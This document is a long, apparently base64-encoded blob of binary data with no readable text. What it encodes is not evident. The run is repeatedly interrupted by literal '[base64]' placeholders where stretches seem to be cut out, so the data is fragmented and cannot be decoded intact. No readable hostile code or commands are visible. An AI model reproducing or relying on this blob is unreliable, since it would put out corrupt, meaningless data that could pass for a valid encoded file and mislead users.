AaTOWkRaHUrXi/cOJBCg7/rm9GAtmXLvgJzjb+cLgVhf1lPXZV5udVevrw1w6wB38FqfE/n5BAYSg0XAE78O9gYiSXYdcfg7SUdUPOgAjmidoHe/jxa/yaoPJ9ItXWdrjrMDlhenL7/bd+BFrKHU3WmyP4GdpDEkw9bejgIASuggJnJDHxlbXtxmotsQF2cTF0Cw99TObZAFDsCb6Ns2Yk64TyIg+JkdeCLYgSdYmINqxjfHrTBjg/6XdjhqhPjiOqM+pwSPKhj5vQVH3niOD8ehntpSGJ6YwNoapImVOPk/SvmHChIQ0HSX/54KENkDpiQVNdb0SXBTl9udt4Ce9/kJYPCcd3A/kH4/KIKb0QAaAIZtcJomrQt52P5gl4xGgfqpMfZJQVNCBV2vqGLowAdHdZtka0k19dIUEjFM4SA4/owptmeqiHE/HbIMA4h+/OwRLFjw30CD/[base64]/GjOkBkaJF0qJnoxTA4caNJFKkgOlN6EqDAcKHEy9u/Djy5MI3RqghRbcUN278UPczh0ULDdppgILTQgb4T//kHQFvXoZ2DRLWR2jvfgF8AfI3Kq8vfJtQoPdo/oMHzuM8QNmz30zEGIcfQ/jckw9ONPGjz08CFkTgPkAhxVAZxNUGj0cgiXTPQjK5RBBCNu03oj0yQSQRRRVhtAiH/OUj4IX/aEGbSv5atCShQTXyN1M/[base64]/Eb6Ez48zGWXTkwyBYNx/DO0zD03z7HMtjwRRW6JNMf1TiYYn6djhSwTK5CFB+1U47T/3BsVQRC1iZBEn1f5Drv5IT/4Q6kmAeKQvj9kK/[base64]/fdxckk4LkPMyxS5v9kaBwxP87DD8fl2nNuxC/l45GBy50kQLcQOzkTvad/ZBO1DMv7j9r/WsSSwKUXNOQKbSviUT/7KL88880PGf77jyiKJJPFPXn0sT2bZ1/TSw7/I7JBIHokz1NUnkwVEVhcoMADMcPsclgpjFnmmqYEGoajfei/v/5AR6JJLuh0tKQpTRhMIwygEpEBI2hBalNzTAYGlbVFhYEOf/[base64]/[base64]/GDCyRYcP/dIbKM23iEH2QA1bl8EpY7q8QtwgMLGBhQKXB4k9/Mowp6EAoYBrKqTEYZtYykIEh8IAHyKSmSjpIkQqU7WwilCbbNnic2+ztCgWYZxNVmBvoYCCJ79QAh4DRTse9E57xrGYTZYCke3Zus/Hq4+eGo1kuDvRbnkWoPn3qkYOhJHb92GNBfBQSpAjvohtj3UZLSIB35QuktmMIODYILQWZjnjQgi3uPLINnvgkJBQNCYGk51uC1EioJyvqVDLAVC4FYLtZacxc//C/[base64]/6hbNTxRCFxSgGCmyAAggMnNdLNTPBzxxDg0cIKhMahwAzqDAYhEA5DDtrCRSWFQZSDGIemticSf6Mp4pXvDDf1ugUWpYjGT0iA+KUYddffNJBJfSkFo/EI5VwqEzIfMUoFwQne8QJ+KYMKicTYAX2BGmX2+aBb5tOpIHsLUjVFYsdAAFjW0YkuhUS7+nKuyHmw+4mQfCYA3C3S29ujJx5IF5N5MxmcdIZz/jc54UvvA9fYMMmCv2n+JriMIhZa36/6xgolGHSATZmDDSoaZSQZmwUKJsWxvDXtXE7VMaZAKrVkAANMWACE9gAB3Ku85yroOcqsNhOMCB0BiQgAQb4THIEsGFZzYBZsr51rd95ayUuEbPdhDIjTfekIxSb2thiHXGCTC98mHYmIB1SgGwiRipv5Nev/f4QUbK+0H/MjlxijMU0QzNuhqT9njVSRNu8zZBk66eMT7axhGoUizG0AcZxlN1s503vAckEk5t0ihWq4l3u/jvOdf3CHw5BloKbJWeJ4JnPCsHwhd/CfpKQuKLnIgkxYDzjX4F0/MSQiDqwgQ50MILIR74RBCf4BCAkwmsA23IcGacANYBOb3xAAAZsYAZKUAIXss8FPHC/+9mXjnTIIP7xr6H8axinEISAAgasWjgwj1VvMFAbyU19ASeuP65PwmrhCEAmCn1JH8VA/ylJcnlEDAyHeMAUPuhDPs0EchkEG41RvBjebsnEkL0ddIELRkHeSyyE3XlELOCIlZkOG/6xFsK8FLONDHARwN5RkW8NySJYgUfJ3fa4oHNR0QPyiE1ZnhX0oBWsQFL1WyjdnsaBRcBlBh2QBcHpjOkpYc88YST02Xu9glwomqKZBR1cgKMZynfhHlgEwANsDRtASgwI34FxGmpUwKaAWjSREDUVhwrAHxjUgA24gBl0giVQAzOIgzz0oTj8oR/+4R8yAyFSgyEeoiFGAy7gQif4gTj5AAoEhwDMgKykmuu8ytPhnybiWkO1H6v92jwM2QQyhBkNwK9JW8f4GAIizxTl4Ok0ID/EoizOokgRwCkSBRxtT7ZxoEiAy0SVBI7EjoLcAzEWozESI9nJRHC1DYsJCP4y4kM+qAvbCaPfyYROkBQcDYkjDZ4rxhjroMwLXF5TPAEEKECiuE9TFSEABNwQbMb8LKHpaYLoid4TlsUUvsIrtMl7tckmJAIb1B5bcRfVvAwYZkBdhUHwmeHwoaGn9UDK/dWDKVNxNMduJIELcIElEGIfbqQ8CKJHfiRIfuRGzsM5UAMuuMEjxqGpgIEaXNhwzF+KCcAmolhM5tr+DQdAIc8s7uQsDknrYB3EmJRQDmU/9FEWCUfX/Qg8KELs8AMlUdJPAdU/TOPCyFRM8Z1VppT3DF5WXqXAmARtkJRUzoQHbBBv9YM+LA8/COXD7MJG7EJLdGVW7oMk7cIJnP5A7OyDVfqIXspUjSSPXAamTD1JLBiVlTgFEJpjOi5moRxAXbUj6NEZPJZezsyj6UVcxeGj/ejjXPRjFHih7SkV7sFMZfDAEGSQQpJcyXXaRBjf2SSfG5JacXCARTJBMfAhR25kSA4iIfamOBDib4YkR87DOODCGnhBb/CGGqhacaRETT4ndM4HStykcSTlWHrEKfAftEjlEQwH7NAEPFTCsA3AuV3ndbLWr5mnej6MCYpGkKnnjWwQUKrnD3TUegJXD5zAB4jlffanTCxCUwRB+qjMDujb+qBjU71MYz7mFzToHyQhwd0ZnqGSWsBX620mPyYCHeDXFn6hv8FMY/[base64]/azCEM0xZy3idxRYgeKH8tyqOY6IkyZGoQAWus3EWIxgLAAZqGxgAsAAeMQI3Kw3jc6B5+5I72qq/2KpD2oT8IKS4UqRd4opK+yv7rPGmMRqlygMAn6KnAEIOVDgdTAtUufOk/[base64]/[base64]/jyAowmhy/7S+mwFZFRGCtAVpiXuzWKKinKKp4ha3qHEFCDBbBAtEzADQ+QmSDrtjhYD/T7tIOJm1FLRPASDF0if3ZzQ1WotARcwYgkfp5lc8ZmNFkDsQ/iL7yyf+E4w2GwUa1KApjBFqLUIB/6TDdDtBO+GMO/2AAmTcAgPaA8EQQ8Y1flQBTjem5TsQJo9gQYnCghAAPHCT4IyqlN1bNc86gUx7yk5L3xdKj8ewh80aGcAJNV4qlI5EL99xQUcylyBr6naLIpmitmMwQu0qEWARiemxIzGgTiMj27yJv0Wgxozgxq38Rrf7672oZBOzDjMARW8EHEsgAYYMB/3sbNYnX0o5EaloRoCbmu8wIrYUc9SMCMr0yDvVdlgQX6qTQdzMF99sAhncgmPcKESQQ/wLr4VlQuP8mHuriaJ45opQJZo3Ci5z8bKjA9zDRAPnFlwZsVtZlUl8aNACgww8ca62XZBBn+9LKhWBv4MXIZdJRMjZ3HOaoFr2JFoCACMbsSMWgLS5mog/uavujE3zwI3u/HSimSQ1vEd+7E5nzPeAHJymCGKmhxfMbADiy76RmQj13PbJLAHYXDEIjIHD3KK6ifQZbIIf/IO9IDEinAoJ7Q4WoEMo0ya+aAVGOgqN7GHduEr97CjyjLoXVDPMG/EZaomjOEuswEbRAEMdKhXBGGXxMCXAIAWHsCBLkoMcMYQhNwAX6KmrWYarmEPePE0owQNwAFKMMAIxAGuYvONCqKvfjM3y0IxODVTtzEh2i/+KvVGMsQ4ZAIp3DQ6d7U5T+dxIC4znYbovgAQpJwVfEDCznOr2rNbI/4MPkOyBiefNFkw+QK0xQj0CPPuD4wBxGbyJoUwvpnwgDoFdhU0DXeyDU/0A2ksD/NXBDkKpEz2BXF0R5MJZkfCBYXBBfUeHZS0ygakvwXhY8iAEcD0Jx0oTG8NHVwGDDCLciikTjdkA0PkF4MGDXQBAbRAFzCACJAx/54xGtdvVMuCcR83ckd1MTTtj3rkRvrDP9SxD3g1dVP3CSUrO+Nzir7zGDTwDrDqRr21eOPIv7RIBxg02kQTW1twa95lQIewCbMbaxDBCmTyUDl0YAtooaoMRDN0EOwAUzTFClSG5AIvMKEjD0/Q9+7yZHN2ZUPhE1b2H7DBg/reZ0NNp/52VxAOQFfEQCD81wXEgDmmgBSnQBTQAWfYdH2AtYFhBNlYQWu8xr+ABgToMQ2IwPtGrZAm9XD3ZlM/NXIHuZBD9Tezsf1C7VHXsQ5wdXU3+U1CaXPKtu/sVQd8AOBqgRUgchuG93h3eV6VN2osGMRScl3b9T/[base64]/N3q3cEezm0owSYt6aUgG4/m3kl8xWaf4Cbr4BBn/oPlLC4C/bu7kA4PsF+v/B/78Am4TkIGeoOXAAErAB9dwBoeihB3l6CBzqBQQqFS7h4GTqEz6PoLXovO7rLGkEKXIAYBMLaPgZXCNMFbE0dJIIYyAAIwHYAGxiqfloXi1rLtUAL0EBRxzof7iGP27oa43qu54Es6PquS/WO+nofUpEtlHOx5zx1LrOy79ULqC2Wb3CZ33a0Q/uUo0ZUMLR6u8jQszchu3dB8y6Mt4abi7vVH3YMO/[base64]/[base64]/LltVa7HBih5XIPXb0ED16dGjQO1B7/rzjSWvXT1ir3hGECBbbRCA8PgFh9oUAAIAHD/Ab+PDfBw4AP/DgQYohQ6CEYcOGDp3pf/7QibR9+yHvmhJtEp8o0aE6dMLEyBCcfXEFCn4HUHAhRhkjYthsOh+Dv/[base64]/2pQzQ56GKMHjiiYqIACCgqJmZI27FAclkAU0aYzzmCC3DPiMNGRdNW9aRZHUpRlxZ5+CkoobPio4MZ9+VWqzCz/[base64]/5DnKnEcpnIXHN2OeccXptE5IlelOz9J0Yq+k099R8rbn3IIyd2XfbMKjgBBdldj7gh3Fv3wZDDdH+oMQpItmKHuygKOc7MLLrIrR1OiB5llVe+2c7XZmsN59mC2IEIIlSz4nvcfAb6sQ6Ols+49IezFFPnnuaUDu/mr/[base64]/MkY51tOMd1QikixUkdrzLkiHg8TvDBI8gfFHTCaLlpo8pD07Mq51bOFaBEtbuTtT7gW3gApo/sQyT3KMZbTIyBvB5DwQr6EAHIJDKDgTBUcCBD9LYsz7gYAoGULClLaljP1GRh5f529/WEtG1FACwPa9UAAxiYDa0qecLfzhEItDTq01Io252sxve+paNdriDm9w0BzS0sIKBOEWEDTEcBRCpBSt0bJENKMAGmAC5yMVQhuIq0Q01dwZH5LNzPfShTIDoE9KZ5B/++Mc5HoECJC7UKUBCxv5DIRpRZJDii4aJhlAwilFX5BEHacgoRuGRhiIlxKESlShFgXTRjwplo4fx6EpDWiSLcGYMWuCoSlcqFHiQEac59WlGo3iYM/FxjSaFqEuNmlSlPlSlIjVMjxjSoIVBCy7spBAjl0c8SFr1kHYyzWiAMAbb/CA0oXFNaML3pye4RVAZwYJoVgCCF3TgLhCgAG8g4B5ZxrJ9B8gAfXQVHV+Jyju8NKwvf8m/[base64]/1GMJsw8D3mYBRzOrP7ofjVg07k2DDxyKsjDAP2jkxYSAg7C80YL+ItE/6jQf75SowfJCmLdCOsMQ92p4wDXP0UG8BISMKd/dNX87XpGsUjsjEnYCkCYEINVaE6QaezXyqZdshGpGtE8uzTf6yRrWjPiOqGGNtKOjKLu+gSOdBsCF7iAjI9G4+VkKgz+6VWv1o0/UpEKyEKGJh1SVe8YB0DJYnC8DBxv2RTwAArYmdstpCGNZ9wiF9W8IMObGGaTwIOb2YgCa8mZZtjWTgta6AGFQsAEmNMZJT3hLU7ikPKUCzddOWk5oF0kD4OKowkloLnNmXEEnSMRAWtketZzKtI0ODGn8EhHNEjBUf4jDaD8hjHE+bme/o6yH6bvjz+QIkmSwOunpm66fMoVEDABb+3TBomkDsPryOvsqAsesEiqKuIE2sQDKoNxdk14GklNOoNjmGcEMwNabGNlQOM0+GRmPCx8wEd7Qkms/G6uGu8JXuCuXOzxxEbcIq846C1tooBApIMNpKOBNG/zxCOxsiaY9kNVwEYG/ueYYEAMZOAA7u0BZEA9NGWzvuALfEXgsEzhKMgcuKmJNuTLuEkRIKBGhM9wJCxCPkAtRMARMor5dqvkLMcm0gXlzKAPUY5cdojlVASIsq8kZqEEvK8Jam4WxGEXxu+I6g8HtsvnfMCnROr+Amwa8Iv+Dv5jEutLiipR/[base64]/dLBHcrBCHIOzdJseE6gCNqgCDiOAeZwzkTO+WYI+qLPDDKnD13yJWHSD/csEOHl+ophdAZKHPIgEReREbdhDR+xX7BuAXUqGv7Ka+nQyxPra+owzUqI8h/[base64]/cgjpva4RSAsrVci0o+oAaSoAZqoAgqAANayCRhaORkCA97Sw/TJSbJszxlUocEEURuUqDkiUN2Uv4RF7FFgAH4gnJfrAQZiq6jPooC9ZO70uApqcu/tGQA7jM/u5I/yfIffOA/XU1Ao6QigmQUJU3UJDSjAumNABSjhM4o0FItn+4wFlQC91O+BiktfI22kocvrkUx0oTN3opaApN5MNB47qJGX2CteoAIspFQZkPaPKlltHEbIwQELiBZKCAIegAIsgAJkGALmJQGNGABBGBK92oAjmY+/i0hK29AqsMdD2EelRDeAiERZLMOooDeHgs5+jEKYKA4YuB/YiAKTHMIfjMS/iAD3seWmmkThAEa7gb3cg+13CEbQIAN25AiqLMGyEAKpKAIQkLOQg6G7tDkxDMOzPNSY/7SXKxvELHv5eSBGb5vFmZhJD6hPvtlvz7qirqSQn0qpPBTwByUYFA1o1T1o1i1/dLgVQMsVhsgEn3AFcxOKDrtKkVUvgwAISKxQgcMSBK061Yt1ihiTQ4vhSaC14ZxhNauLtdpBEWGdvLuLpOthDqgGwWFrH7ge6yte57AM2RwBWgjG0OJgA7EA9rgDbbASZGABqBUAERzfaw0AAagOC7r3/[base64]/[base64]/+iVNxkqA4ZP4WwE8cpkEDmJZfAqbVMEqknjIadNWnfAC7LNLhrnZA5/ej7Jfs8pe7+NeJxu4f6LYBrERuV+rrcKCAJRDWCOYgIrGjdJGjJNGnxCj3copuJezXgtEhhg1bpwqSKmBhFkkZO0PxIuxZutF4EsUt2FWUGlPwBgWHMyJWAmF/[base64]/4rNQ7Ed5J91s+CFpNBbh72YJhBeV8YDf0ySo0K2JR/igKlbpcziimbOv+eOoJleQK1OrvQtpZjrQDetr5gzY8aELqYNQ3Yuq3dOg04SoKhEplfUTQ4ji/29iH4lgE+wK7fZHhICK246llCkJ1KqBvH5xkNpZzF55zT+RVe4RSyuHUPWhIAAQ5AQYhbgADiuXPfYwEWoFU+lziaGG3+LYGCUGqmWBIImqANmn8CRJfMow5OhQf+hz3oAwYe4D0AgKJdSQFCc4z7sdwyQHk3wY0FrspiT8s0gbNuQRhQWpu6qRxigF/KyXoPGZET2Q0QwQ+u4ArmILzFew6CgRq+U/5nOSeohfpSuYCoLznQXg5GknqprRtEp3K+UpVqfcrSVkroCtgsm3oWMcqi8pu6+PtDDeO/gYcACrS+DCFsjTLCJVzo1q+D8bei5k/p+pO65Iu+RG1I9JtWDwMFFsdaohkihE3tGgORpMVj5MQi+hoL3sxby+oDOEJwB/MEVkBIg5RPPEML0vkUXgEWYCGyW9ugFaEMBEEV3qAF4gOJ3+MCQtscX4kf0yYFQPbfoCAKWHM6VlugW/ugF6s6fkyx4m0IGutrLiAKGIs+yLiYAuC2AUCyQKDceIAOmnvKNiEXQBoa6uYW8LgUnmH2coGP3WEbZCB1mMUAXMAFsjuRZ/[base64]/7Er18WRAAmwNFjtga0O9IlfdIpvdIxYQ/GoZ4i+dOB2gxMPeqlfuqpvtS5wHxV3eXkCaPO4dVh3UbSkiqFQtRS+R+g/R+QISw7HJYNowHCfsPHntUEOLzSfpQJfFmfStmPvdbgOm2vGmqXEuyStb5QTUTZHgdSuEJEyMQn4g1F8MB67dztrt0NG95luDBF4wV2vK0MbwwSIcjzPfRPQYv/vQw0t5UIXmzmg8oXwPHeA4H0GYwzpWOLkLYTYXUhu6DFfDUbCMxHn3Vbl7HqQAyGKTkCIAM2HppSJW1Gfj4uYFKOg7jzgzs8ms9fvhwOzhxIK/akAaXLQXoVPTAYgP4DGj27h94N7qDojf7ok94ZmD48w7fq5X/+74ALKtmSV3092TOTXV1fvr5GAAIBjoGG/hk0GG3gwYNp/[base64]/[base64]/lMnDlnRNJAPPkRlyEDRLJQTDmwWdeg/WuJwU/[base64]/[base64]/JFfoOHgRm1g648nrYGK6PERtsYtjbrruSQZOvMMMM09wpZcCAXXYBLCDBaKJRe9rxCqimQAzhFidJIDIETIcYuR2SiHe2w/ucd8bx1tspksXrHRvYB1LdA1CEl0IYvG3yyiZ01CFD8tQeAIACMKw3scUZfKGJjUVCE5owmDCgkQ1hZKM/IxOZfnIBAgJkrUFaEcAGRkCCmGlwZhnaEBk6VP60EZVoDtRghpCY5iMZ3axoOLsRC2lkhjPE6EVMc1qRjiSOJEntH1Sz2gR/[base64]/M3sYGJSxLEUYQYAkadOv7w0pe/fAVwghMv6EFmX8OEzCHYNS70hQFg60lBFI6TiFv0BhbYTEEMKPYsxCrgARkYwnY2IU4CFtBguTAFNPTawJGVbJ4bJYAIRiCCfMZsZhbyIBkQmrN/zmEcT/tZQV0kIzcodLtGc+gMaQikiRKpokmax0GcQQUJbnS9UcLbNMaI03+EpGzy5alBpuEnH4jJUUdxL3x7IqmRhCSO+PXTfmuqla1FZSCWaopQzLQRlwDqIggYwEyeItQxIo5xjFMjHqfaqQacBategRwFsOABUjXgAx/4HFb6Mpa2fKAup+IcBHrQAdWx7geuE90LxjDXyChQrwtkJzvLIYkLKP7ACDKwcAuQwMrCHs9hpjkPLQNhy2alwF91KEO/skfZMHNWzJeBhS+/swl5zYsNUGgYAFhDB1OwQRKbyB4stAADYaVANQ6bGG0tFgZz6ha35qwPNMhBjnY2sBzE1ahxkatcme2zZhuqEc5G5AVbnKO6xUBh0M6QM+4mlEfe/a6LajikG+IwSQeZhy2owN5YPwlvd9oI1xaV4YOE5L0cXhQODEfrMd56wwDmNeN8bQGbXiTXQDmqVDZyp5NQxQBCvMgWAWxfDjMFpV4EcYkbUFUMEDKrkeMKWMqi4gQgUi0n/lwH1r2DFiPSLYEpTFvHQAQIeKAMcxUfAvVT5LyiLP4KAQCXyiKAhMFO2WFUNt4DZCAux4zLCKbljb/61R3vkfk3weTsZDr7neA0VhJ1YMP+AHCA2sg5tY+BhSJSkGdgnfIApGFPBi4WhlIcbLeEro+AEh3cd5pDBurdKAcyGGkOUvqD/vSDF6jL6U4D7UWg1pnOoguJEH0ID2co9UOXJlEbjnfVO5zHI3Qg67Qr6GwVCSrbsm0QZJAp2kwp1K8HwPaVuP2MaByJ3HFAd57YPdl3u0gcFxJSuJ0kJJdCKQ4kSAAM84QqODC2tpnCX2+X+Cowxoogu6K5q1jhBGIp/YpnHJYC4AUsFIh3AwLTllP1wANWWB0RYIdIIvDGN/4HzM9dAT6MOmQABGXQAggC0II2FE/KsGw+tQLgvNBqpg4w9xf4vszJx/hSOJTx+GQs653sYcaWyYwCeUKjhZK/YrWniEIMZGMEMdSvYq995hDYcItcEHr/[base64]/[base64]/[base64]/xAM6eWOstYA/Ih4OjhGDQYSiqc3FwEWtP55ECEFgxuBmzKlm0wxbRf2FIG3U3dUhFPonM8pEXdkOGCUN4vXkAwmYEL4kVckOFI1klqlOVaVklkFnpAjE1WVAGUIOerGAKnHOWEhkwzQAxDwAmgRb6qzAsCyh1gglJGxO/eRDbtzlCQ3S0t5BBewAEcQLdPSfKBBlSAQLpMooTEgA6E1Lq+4G56ofWUmGWLpoR2qC7ozDAJXGdlADJWAGZehGYfAMKFRMboklLokLK4hfzEQA3UQA7zIBoH5i7lwC/nXW7cgDNJgMuyEmMkIC4zpaAxgAzcgaZHJIZSpM4SACxIogT6zmS3yIp2AgZCAgdzoBzwiNGM6puWYmv7nyJr/4A//[base64]/1g76cSzQoAuXQQmngKLFUQdQgD/[base64]/kK+TI+5IoZxoGj3iQG30EdUKBMiSAbbBAGMCBZORoGkpAL6tSr9ioMv0ikiNaviUkMB5KCBBACFf4ijTUzmSAiIjmDCXsQgQvLsNYFNA/[base64]/uSisn0WgfQufTyfu1SPe8KutXBA3QAu9Igxf/ZuiAju/2RmABYDrardvakuxaSIQvYu/5YtzPOgEPYyDScCVFlWqYQlcZNw7Ed67H+MA/jcILXy16RkmtV9BJSYQhcI49b0o/[base64]/SbS8UTSxVtECkTnEyGZNiF/kueoxzALMACYbi1BUDUVxGGWKvKLFYAYDvLFaABH5ArbIvLmtAbWEYJlqUInqQvmpGXsFC3nYEgjviI6kEtWtBYJlwGw6EZ2ScGdcBZ1fzBdWVk3cpAPCwMOgcy7AQNlFGuxhEIjxUFwAELdNAaHPwYh0CtppAu/[base64]/OA0BNIgQrN2qf2xhsbx7HNahStpLadNXhjjxsRX9HA2/4Dhm1zenda/[base64]/GGNk1PuM1jmiYndnJmNlHcOUbJQAz8MX8JAVScAXjrgaEYO7m7gXTlSRLXrzG+8YhGIJRLuUQTXbpOA/r6ENYTk/faxAWcWs27XcA2Z0nO/CGw+//4P7vWQLwWSLwQ0XwDp9sCqacTFQQXjKR+mWcF0+RgjoABnmQkwx3F2GEISGpe87n+xvAn8oAKQnAfq7ehV5IXltIYwuGrdy1LekBpPoDMnAEY/CTlT5X0ncZluEumCE9I8wZ2aRNfPsZZa0AA7CXEEccr56inK7WE64vHCoZP5zPGF5k2lBX2QAL6ySIvx5Kkq3ptmQcpggLwmJnx+IdYz+t5hTPlS3t1F7tRnrtAJjZy9jZuctcZCAFNaACW5EAFeADUhCxwXAO86BDZwzRUv7Gkz/5807v6LgQdox2+k5P7EsnGUlFG1GFhTISdje+heP5YwP6XSP6052+A3/6Uv61NWmA3fXlE6QAnVNYhEwxEblfkeplVMUZVTu4VJaaDkpF/[base64]/f/PmyZMnzqxZZmnVFmPbVtZbuHHlxm3LVu1dZv5nxZGV96/vuUxUjDYlXNjwYcQEcCz2Adbxv8XRHv8jtXjaZLCucOjAbGgxDleTPS9GUOBz48mRJ1fGcRmzZs6iP4d+PBqHBQIWPlvG7DjabnidSfX+lw715DSfLSQ18RkZcR2fgxOnTv33YhMGDBTgrtX7d/DguRtgAASDdu7ps6bnzoAFA/[base64]/SmCwd1WpbbDrZREXuM8lMXcwAUBdT1TFScWjVsdFQNXVWx5IrFdfPEMhtNxx0nQyZUHvzgTbMojnuMV9x2PSoWE8lTrPFqtO2N2xxQEE+9QAVVzz8MGBhAfTYU7eA/1hIID52C2BBgwISeBeDDxJowL0EyoNghwKx+OGHHhTU5BAHIVTkxRcDCeRCRRyWIQUxZHhAgRJDBCBjE/4DwFiLiB2O0GEWJcGxxhp3xHFHXWAZhslsYr6pJnKO9IlIgygqhxw1ec5mGI5OWWQRlyWRxJRTJFEkETqioMPLMG/5gpVSjqGJoJizjpknn9rxWqigTlHA0zoJmCAJKaSYAatxExi0L7/40mtSZiK1+2669dqLrEuD8aICsgMXfCkDPjNksmnSSMNYX4lLjlewor018s/uMxxxxRnPtrfHMZN8VdIIaG636ro9fFQcnuvtN84/MwAp3RY7vTd4oottW9yN+wyFd7frblzg1+Muv/18Xzde4uWDdbsKgHj3Xffga0C/[base64]/mFEJFJuiWCJRhOR8cTHRDF0o8MBKZjVG9aAplm2Ig6yemMbBCCFjJPDDLJ0YAg85lGPe+TjHtMQnd0EKF0tBN54DGCu3h2PPYd0l/Luwx//2KsB+LoXCzzwgzEIjGDa294hEPag772II/4XcphHjFYHKKTgAQfAmPrWlzH3iXJCOGoZj1A2P/rVUhg5ydpFguS/ivikHNrIBTR8EjMDLiRI0NDFKTghCEEM4ySnQMmDTjFBOtAhF9KIRAZbUaYzfdBJOxMhUN7kjhIGsTCEzMoCJhACF4zgK3Ejy9zotqgbFuOeadHb3uQxDx76DQXqJGidKjAbK/pAdcoqoxXBAkgcDGsxZ6yOQqkTxeE4FKIsnKO2bOOax1SGjo7RDBhdhYM4DqBwjNmWIXzwUpjGVKYzpelLd9MD+AySnYAaT34mAC5Fsit56HkkffCTgAq8JwEYKJCBBrYDTvaACJ50UCBCWSOGhcyqif4QQwxWeYADcEysJjqC/HBJP1umzJYuC6DLsoaTX/5PmNkQiEOGuTWZBWkYzazEjVZiNAiZxEqHoEMphPGMP1RBg+C0SS/3d5ByjtAdujBhQZVCSANsIAQisIENXOACSxyqnvbcJw73OSm97fAf57DFHnRgWdgWJnZqxB1tezNRh0LmMwOYLUWpY1vM4Nahu2HhbBfquMXcDlo4MOlkSoqZNKZ0tlvMbXWh+BkVNNJ4Ow1PesjznnQpUjuIhNV9GqCv/pzXXh/4AL4KNLBNRtUKdGDQgxY2y1tCzKpaapoqvyrW9Y1NBhGy30bop1ZYtOwVboVGLgSIEZzETK7CLP4HNHxk14WgiSHM7EgiEHaIOjwowVk6hCSGkYtSREKx3zSTQgr4WMi6yWvmdMcwKhvbAQRPAO8UAWc761kX4MGfo6XhaY2Ml37ucB7j8IIX/DAHIaDgxjiG7WxH2ptpAPcx8FjMcbVVKxyYgLeswl2WfQsWLqfOoWA2AXd6qy1fZTE61PEMSEmqnBzv5srGsq62rrMYpmIgkb/jrla8mwAADfp42xlqAxx9n+ip9wNNfW/BoBpVItC3QVe9JYVeZLQthQEKD0jBAV6ZsY2NLQYW6nSneQSNtg4jZg0WhkEu4kGDTJjCdJX1XDcMpCDBIhBl6BJhS3IKaKBkExYUxv4tSsGKFXPQxRb5X09m/DWgDAMCVEYK8CbQYxv4+MefHUExhtxPcRzZyElWst8IgQk/+AHeV/jAnLhN0I5uqzLUBUuW2WjFP4s539raN3H8fWXiBJw7DiAidQCZ0cdkWbmrGmm3lkNFHDyrNn12aBpNkB8gMGDQhTb0It1TvKDeh7z6Ynl+PrAv9zY1vlHVnqbtC6NWjxIkkjiEl1Lwc1Sf+kMXKIOU8Du/lelCF7JumawvIg0f+e8itm7ThBEiDFlDOCE1kUYurPQ0lzhtEynZkZVuIYxc5OIWrcjgLaSNTF1HlsbavvdRxGWAzYr7x+N2ARdkMWREkVbdd2E3X/7E4ow5eGEO8ZY3JhzvByEUoO74/oydr1VFNP6qpXgmo+W5hXnoat6jn2nzFBv+edH/QzMaX+5IkbWY5ZDxzMhCOMevuxgHkAcI2g0XyYVXLu0ab5HaSZ69Wm4ufLGA0jRnvs053epPe9hLQ8gADC4gIux7rEQYM8Ioc44/WQdQF/[base64]/C3VykX8xg53xMeodKPdwkqdmGk3jGvftm9Sau0Hbg05isYNqiv54M+StCSnvuSFIABGACr7OOYAyC678MfhdAGWKi1I4EGm1i/[base64]/8cJe7fDTKND6mYoAKwEx8+YAfaKoeuDQ2bMMdwIL6ihCzesi/ksinoQMoGAIoyACwCgCwaiWMUQAxOKsdWbBdcklpcAivIYdD9Br005qDoLr0gzGt0QZpuIVDEAOLjIJEMAVnK4XofIVsmIZdmIZtgIdyeAYBLASgND+hHMpTTEAbQ0ZxWQBXDDe9i0AlcEqq5IIkSIIaqE/7vE+qIAP95AI36M9O+E8A7QQ3WIMrUAMDDUuxTNCy9AMVQMsTOqi9jNC2hMukmC0JvdBlrADj0w65xFAPFTMK8FARXUbfIT4NOAKRy0fHNCTdyynh8y5YcTkKKMgPOP7INYQqHL3R0LS0HZiqBiklnENNnvMSMGFNKEglUluli/GYD3kALUCrBBsGgjBEkZwxciAIc4CT4fwgZFrE9fsgQdwEirzDGKCDo9kENPW/YWiHbNgGcAAHeXAHafDOQjgGOzWTxmqT8txTykLPccEADmjKWJwKLnjKp7RP/UxU/azPA23URo23/kxQSY23xxOCKXNQTyEABKgATu1UT+VUYbHQZcxLt8SNpdBUC0hVVV3VVA1VtiTVtuyBLbzL7UAAWMUOCzCAW71V7HhLUx0AXh3RusSNfXSP4CM0kju0ewxD8XK08sCAE6hRmdNRal1DHtXRqUIYhQnSh1yaL/4BExD7ViiIAq/KgAwokSTNADqAUoGoCZEsSYaoGaFohy/l0i5Nv4ooCIQYBjGNAiiIgRQYgvy7SUm8BQhy021ohzeFB3igq2Oo0zsNJ2vb0xGasT41wRZiAM1qzx97Sqo0VJA1VEXtT5ItWZL1AzeYVGEUQT/QAXvD1LprgE8FVaPQ1E9l1VUVlk5pQJx1x/[base64]/WAMVKEGYDd7gTVrv6Cnj+wAOyZcNFT7izYoTagAKQADpnV7pnZZAoV7szV7t3V5hKd6sBbkUfdEWWhfteKRJe5fzoszz6lT3+oGxHVuFpNYeoC9QcsiH9DSegwIeoF80NRmPKIMOgc0DeAAYiAJyZYP9a9eCIAeGML83SYfORVzhPKbFtTVF1IZb2ISes7/6cwk6SATLhUQzuYVscAc3TYc3BYfOlYaHtRrSHQgDpP7YefWadMJY7hIA9+CAEOhY2JUK/KRdRSWD28VdIc7d3V0DH8AK4V1i4W1eQzsqe2GAHdCCWVU0FmpeP3VicTHe8pgAoz0eAlAk9X20gQQC5SXIzNTMaGUvAwGCz3xfOJZf/jUaSkCa++UILQkDHgiDBunfSlgEOOgCTlCEKKC+B3iADHjDRNBEH0GTmjlcsJHgucowXOtSWyMmSHxEDQbhScxkIskFg0BhFVbhdIAHcyiFOv2GbxhdGD6/GYvkc/qaGl5dxzwvDNgAHZ4B+Ixd2q3dIO5P3L1dIxbLNRACH3g5Jk7mZG5e47WXoe3HL77aLrQ7rYAtLS6kMdSOSf5jzBdVlzAWw/Tw2qU6gufRl/OaUWgFELFlgTVkrziG4ydgyE37njumEJCggxTgAQZB01NgoEAWhF3wME2IhD/4gi/[base64]/s9Jf1lA03QvwV6g0BuBFCQhLi+yVbYa03AyV3yzVeG6KCA4P55peCJ/iD+6boMRlM07eRiQiavGYZyYFgULmUIhod5yAbwVOVv4DqGVmnB/hpJOGqYjulDi+IfoGIVAmuwNpd7ZAGijm3ZJur+wADb1hfSTmrdbuKl/t5+YQEOETRajeqqnurBKe5CIr4z9I/w0mru4o5H0lr4MD4aVb6mIut2LmuzPmtqJc1MNBpFY